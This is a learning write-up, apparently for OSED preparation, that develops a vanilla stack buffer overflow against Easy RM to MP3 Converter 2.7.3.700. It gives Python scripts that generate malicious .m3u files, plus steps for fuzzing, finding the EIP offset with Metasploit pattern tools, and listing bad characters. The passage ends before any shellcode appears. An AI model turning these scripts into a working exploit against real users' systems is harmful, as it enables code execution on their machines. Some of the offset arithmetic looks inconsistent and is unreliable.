Vanilla Buffer Overflows
Vanilla Buffer Overflow write-ups.
Introduction
In preparation for the OSED, you have to start somewhere. The starting point is always vanilla buffer overflow.
Foundation for advanced exploitation: Mastering vanilla buffer overflows (without DEP/ASLR) establishes the baseline understanding needed for bypassing modern protections. Each write-up documents methodology, not just results.
This means no security features like Data Execution Prevention (DEP) or Address Space Layout Randomization (ASLR). We will focus on just getting the Buffer Overflow to work. This is my write-ups for at least some of the Buffer Overflows.
Links
Easy RM to MP3 Converter 2.7.3.700
Table of Contents
Process
Easy RM to MP3 Converter 2.7.3.700
Loosely based on the Corelan tutorial.
https://www.corelan.be/index.php/2009/07/19/exploit-writing-tutorial-part-1-stack-based-overflows/
Download and install a copy of the Easy RM to MP3 Converter.

Create a python that will create a malicious .m3u file that uses 10000 to crash the program.
out = 'crash.m3u'
junk = '\x41' * 10000
with open(out,'w+') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Run the code and produce the malicious .m3u file.

Load WinDBG with the RM to MP3 Converter program.

Load the malicious file that the python script just created.

Update the code to create a bunch of fuzz file trying to find a break point that will overwrite the EIP.
for x in range(10000,50000,5000):
out = 'crash{sz}.m3u'.format(sz=x)
junk = '\x41' * x
with open(out,'w+') as fs:
fs.write(junk)
print('m3u Files Created successfully\n')
Run the code and generate all of the possible fuzzing file.

Load all of the files into the program and notice that the 30000 breaks the program and finally overwrites the EIP.

Update the code to hardcode the break-point value.
out = 'crash30000.m3u'
junk = '\x41' * 30000
with open(out,'w+') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Use msf-pattern_create to generate a pattern than can be used to determine the EIP offset.
┌──(kali㉿kali)-[~] └─$ msf-pattern_create -l 30000 <snip>
Update the code to include the patter that was just created by the msf.
out = 'crash30000.m3u'
# junk = '\x41' * 30000
junk = <snip>
with open(out,'w+') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Run the code and check the bad pattern in the EIP register.

Check it in the msf-pattern_offset and notice that there is no exact match.
┌──(kali㉿kali)-[~] └─$ msf-pattern_offset -l 30000 -q 6c48346d [*] No exact matches, looking for likely candidates... [+] Possible match at offset 5803 (adjusted [ little-endian: 1 | big-endian: 1305601 ] ) byte offset 0 [+] Possible match at offset 5833 (adjusted [ little-endian: -16777216 | big-endian: -15471616 ] ) byte offset 3
Time to do this ‘binary search’ style. Update the code to split the junk string into two separate variables directly in half. That will 15,000 for the As and 15,000 for the Bs.
out = 'crash30000.m3u'
junk = '\x41' * 15000
junk += '\x42' * 15000
with open(out,'w+') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Check the EIP and notice the 42s in the EIP register.

Update the code to split the Bs (42s) exactly like we did before and Bs and Cs. That will be 7500 for Bs and 7500 Cs.
out = 'crash30000.m3u'
junk = '\x41' * 15000
junk += '\x42' * 7500
junk += '\x43' * 7500
with open(out,'w+') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Run it again and check the new value in the EIP register value.

Continue to update the code continually updating the code, splitting the EIP in half, until you eventually get the exact for characters in the EIP.
out = 'crash30000.m3u'
junk = '\x41' * 15000
junk += '\x42' * 7500
junk += '\x43' * 1875
junk += '\x44' * 937
junk += '\x45' * 469
junk += '\x46' * 234
junk += '\x47' * 58
junk += '\x48' * 7
junk += '\x49' * 3
junk += '\x50' * 4
junk += '\x51' * 15
junk += '\x52' * 30
junk += '\x53' * 118
junk += '\x54' * 3750
with open(out,'w+') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Run the code just to confirm the 50s in the EIP register.

Update the code to condense the variable into the break, EIP, and rest of the string. Run the code again just to ensure that we still have 42s in the EIP register.
out = 'crash30000.m3u'
junk = '\x41' * 26083
junk += '\x42' * 4
junk += '\x43' * (30000 - len(junk))
with open(out,'w+') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Update the code to include all of the bad chars (exluding the \x00s) to determine the bad characters for the program.
badchars = (
b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
)
out = 'crash30000.m3u'
junk = b'\x41' * 26083
junk += b'\x42' * 4
junk += badchars
junk += b'\x43' * (30000 - len(junk))
with open(out,'wb') as fs:
fs.write(junk)
print('m3u File Created successfully\n')
Run it and check the ESP register. Notice the first 4 bad chars drop off.

Update the code to include a buffer so the bad chars align with the ESP register.
badchars = (
b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
